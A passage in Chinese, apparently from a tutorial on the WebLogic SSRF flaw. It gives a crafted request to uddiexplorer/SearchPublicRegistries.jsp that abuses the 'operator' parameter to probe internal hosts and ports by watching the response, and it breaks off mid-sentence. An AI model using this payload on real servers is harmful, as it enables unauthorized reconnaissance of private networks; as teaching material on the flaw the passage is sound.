 那么可以通过构造http://xxx.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://(要探测的内网地址)&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search对其进行探测,观察其回显状态,判断是否存在目标网段,这个地方最主要的就是operator这个参数,主要思路就是通过修改这个参数,来探测内网地址和内网端口,不过问题来了,上面刚才说内网地址那么多,我们要怎么才能知道呢,且慢,在Weblogicssrf的漏洞页面点击这里: